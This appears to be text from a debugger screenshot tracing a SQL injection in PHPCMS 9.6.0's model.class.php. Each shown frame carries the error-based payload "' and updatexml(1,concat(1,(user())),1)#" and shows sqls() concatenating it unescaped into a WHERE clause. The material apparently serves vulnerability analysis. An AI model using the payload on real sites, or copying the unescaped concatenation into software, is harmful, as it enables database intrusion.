 /var/www/html/phpcms960/phpcms/libs/classes/model.class.php
78 final public function get_one($where = '', $data = '*', $order = '', $group = '') { $where: {id => "' and updatexml(1,co
79 if (is_array($where)) $where = $this->sqls($where); $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1]
80 return $this->db->get_one($data, $this->table_name, $where, $order, $group);
81 }
/var/www/html/phpcms960/phpcms/libs/classes/model.class.php
151 final public function sqls($where, $font = ' AND ') { $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1]
152 if (is_array($where)) {
153 $sql = ''; $sql: " `id` = '' and updatexml(1,concat(1,(user())),1)#'"
154 foreach ($where as $key=>$val) { $where: {id => "' and updatexml(1,concat(1,(user())),1)#"}[1] $key: "id" $
155 $sql .= $sql ? " $font `$key` = '$val' " : " `$key` = '$val'"; $font: " AND " $key: "id" $val: "' and u
156 }
157 return $sql; $sql: " `id` = '' and updatexml(1,concat(1,(user())),1)#'"
158 } else {
159 return $where;